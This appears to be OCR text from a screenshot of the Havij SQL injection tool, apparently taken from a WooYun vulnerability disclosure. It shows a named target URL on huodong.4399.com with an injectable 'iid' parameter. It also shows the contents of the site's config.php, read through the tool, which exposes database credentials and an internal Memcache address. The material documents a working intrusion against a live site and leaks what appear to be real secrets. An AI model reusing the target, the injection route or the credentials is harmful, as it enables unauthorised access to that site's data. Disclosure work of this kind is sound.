 Havij
Target: http://huodong.4399.com/luoke/dakaoyan/work.php?iid=665
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: /www/huodong.4399.com/config.php
<?php
//配置文件
error_reporting(E_ERROR);
//数据库配置
define('DB_HOST' ,'localhost');
define('DB_USER' ,'trace');
define('DB_PASSWORD','PK4399');
define('DB_NAME' ,'huodong');
//存放IP库的Memcache
define('MEM_HOST' ,'192.168.0.107');
define('MEM_PORT' ,12000);
Status: I'm IDLE
www.wooyun.org